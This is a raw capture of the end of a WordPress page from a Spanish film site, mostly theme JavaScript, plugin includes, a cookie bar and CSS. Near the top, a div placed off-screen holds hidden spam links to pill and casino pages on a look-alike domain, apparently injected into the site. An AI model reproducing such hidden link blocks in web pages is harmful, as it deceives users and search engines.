					equalHeightColumns(jQuery("#section-menu-full ul.term-list, #section-menu-full li.post-list"));	
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
					menuHovers();			
				},
				error: function (jxhr, msg, err) {
					jQuery('#ajax-error').show();
					jQuery('#ajax-error').html(msg);
					jQuery("#section-menu-full ul.term-list .loading").hide();
					jQuery("#section-menu-full .post-list a").animate({opacity: "1"}, 500);	
				}
			});
			
		 }, 400);
	});
	jQuery('body').on('mouseleave', '#section-menu-full li.inactive a.list-item', function(e) {
		clearTimeout(timeout);
	});
	
	// comment pagination - NOT CURRENTLY USED
	jQuery('body').on('click', '#comments .sort-buttons a.sort-button', function(e){
		jQuery("#comments .loading").show();
		jQuery("#comments .comment-list").animate({opacity: "0.15"}, 0);	
		jQuery(this).addClass('active');
		jQuery(this).siblings().removeClass('active');
		
		var commentsperpage = jQuery(this).parent().data('number');
		var type = jQuery(this).parent().data('type');	
		var offset = jQuery(this).data('offset');	
		var action = 'paginate_comments';
		
				var postID = '6715';
		
		// update loop content
		jQuery.ajax({
			url: 'https://www.cinecutre.com/wp-content/themes/steam/functions/ajax.php',
			data: { id: postID, action: action, commentsperpage: commentsperpage, offset: offset, type: type },
			type: 'POST',
			dataType: 'json',
			success: function (data) {			 
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery("#comments .comment-list").html(data.content);
				jQuery('#ajax-error').hide();
			},
			error: function (jxhr, msg, err) {
				jQuery("#comments .loading").hide();
				jQuery("#comments .comment-list").animate({opacity: "1"}, 500);
				jQuery('#ajax-error').show();
				jQuery('#ajax-error').html(msg);
			}
		});
	});
	
</script>     


<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.cinecutre.org/a-garmen-is-a-triathlon-watch-called-fenix-5s.html">A Garmen is a triathlon watch called Fenix 5s.</a></li>
<li><a href="https://www.cinecutre.org/die-besten-potenzpillen.html">Die besten Potenzpillen</a></li>
<li><a href="https://www.cinecutre.org/i-could-switch-to-wet-if-its-better-for-my-kitties.html">I could switch to wet if it's better for my kitties.</a></li>
<li><a href="https://www.cinecutre.org/kazino-pin-up-oficialnyy-sayt.html">Казино Pin Up официальный сайт</a></li>
<li><a href="https://www.cinecutre.org/le-pillole-per-erezione.html">Le pillole per erezione</a></li>
<li><a href="https://www.cinecutre.org/luchshie-igrovye-avtomaty-kazino-pin-up-na-dengi.html">Лучшие игровые автоматы казино Pin-Up на деньги</a></li>
<li><a href="https://www.cinecutre.org/the-best-eyeshadow-brush-overall.html">The best eyeshadow brush overall.</a></li>
<li><a href="https://www.cinecutre.org/un-traitement-quotidien-contre-limpuissance.html">Un traitement quotidien contre l'impuissance</a></li>
<li><a href="https://www.cinecutre.org/what-do-you-need-to-do.html">What do you need to do?</a></li>
</ul>
</div>
        

<div class="a2a_kit a2a_kit_size_34 a2a_floating_style a2a_vertical_style" style="left:0px;top:100px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F12%2Fnoticias%2Fkonga-tnt-trailer%2F&amp;linkname=NUEVO%20TRAILER%20DE%20%26%238216%3BKONGA%20TNT%26%238217%3B%3A%20La%20pel%C3%ADcula%20que%20%28no%29%20aplacar%C3%A1%20tus%20ganas%20de%20ver%20%26%238216%3BGodzilla%20VS%20Kong%26%238217%3B%20%20CINECUTRE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F12%2Fnoticias%2Fkonga-tnt-trailer%2F&amp;linkname=NUEVO%20TRAILER%20DE%20%26%238216%3BKONGA%20TNT%26%238217%3B%3A%20La%20pel%C3%ADcula%20que%20%28no%29%20aplacar%C3%A1%20tus%20ganas%20de%20ver%20%26%238216%3BGodzilla%20VS%20Kong%26%238217%3B%20%20CINECUTRE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F12%2Fnoticias%2Fkonga-tnt-trailer%2F&amp;linkname=NUEVO%20TRAILER%20DE%20%26%238216%3BKONGA%20TNT%26%238217%3B%3A%20La%20pel%C3%ADcula%20que%20%28no%29%20aplacar%C3%A1%20tus%20ganas%20de%20ver%20%26%238216%3BGodzilla%20VS%20Kong%26%238217%3B%20%20CINECUTRE" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F12%2Fnoticias%2Fkonga-tnt-trailer%2F&amp;linkname=NUEVO%20TRAILER%20DE%20%26%238216%3BKONGA%20TNT%26%238217%3B%3A%20La%20pel%C3%ADcula%20que%20%28no%29%20aplacar%C3%A1%20tus%20ganas%20de%20ver%20%26%238216%3BGodzilla%20VS%20Kong%26%238217%3B%20%20CINECUTRE" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2020%2F12%2Fnoticias%2Fkonga-tnt-trailer%2F&amp;linkname=NUEVO%20TRAILER%20DE%20%26%238216%3BKONGA%20TNT%26%238217%3B%3A%20La%20pel%C3%ADcula%20que%20%28no%29%20aplacar%C3%A1%20tus%20ganas%20de%20ver%20%26%238216%3BGodzilla%20VS%20Kong%26%238217%3B%20%20CINECUTRE" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>        <div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=399539814516967&autoLogAppEvents=1"></script>	
    <!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cinecutre.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.cinecutre.com/wp-includes/css/dashicons.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.css?ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-1.4.1.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var cdlopd_vars = {"version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/js/click-datos-lopd-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/patreon-connect/assets/js/app.js?ver=6.2' id='patreon-wordpress-js-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.48.0' id='sow-carousel-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.48.0' id='sow-post-carousel-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1f7c077faf","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.10.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-admin/js/iris.min.js?ver=6.2' id='iris-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/www.cinecutre.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.cinecutre.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.cinecutre.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.cinecutre.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cinecutre.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.3' id='sbi_scripts-js'></script>

                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny") /*|| catapultReadCookie("catAccCookiesUnan")*/) {

                        } else {
                            $("body").addClass("has-cookie-bar");
                            $("body").addClass("cookie-bar-bar");
                        }

//                        if (catapultReadCookie('catAccCookies') || catapultReadCookie("catAccCookiesDeny")) {
//
//                        } else {
//                            setTimeout("cookiesinaceptarnirechazar()", 30000);
//                        }
//
//                        if (catapultReadCookie("catAccCookiesUnan")) {
//                            setTimeout(function () {
//                                $("body").addClass("has-cookie-bar");
//                                $("body").addClass("cookie-bar-");
//                                setTimeout("cookiesinaceptarnirechazar()", 30000);
//                            }, 300000);
//                        }
                    });
                </script>


                <div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar tu experiencia en nuestro sitio:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.cinecutre.com/2020/12/noticias/konga-tnt-trailer/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies(1);">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies(1);">Rechazar</button> </span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WVAc_Wl5s5zP9-q7P9E66Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769034363358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cinecutre.com/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-aa859b962c43.css?ver=6.2
body_size: 278
content:
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title .sow-carousel-navigation-hidden {
  display: none !important;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous {
  background: #333333;
  color: #ffffff;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next:focus,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous:focus,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next:hover,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous:hover {
  background: #444444;
  
}
@media (max-width: 480px) {
  .so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-next,
  .so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-title a.sow-carousel-previous {
    display: none;
  }
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item {
  width: 244.8px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a {
  background-repeat: no-repeat;
  background-size: 244.8px 169.2px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  width: 244.8px;
  height: 169.2px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  background: #3279bb;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title {
  font-size: 15px;
  font-weight: 500;
  margin: 10px 0 0 0;
  text-align: center;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title a {
  text-decoration: none;
  color: #474747;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a {
  background-size: 272px 188px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a span.overlay,
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a span.overlay {
  opacity: 0.5;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-default-thumbnail {
  width: 244.8px;
  height: 169.2px;
}
.so-widget-sow-post-carousel-base-aa859b962c43 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-loading {
  width: 244.8px;
  height: 169.2px;
}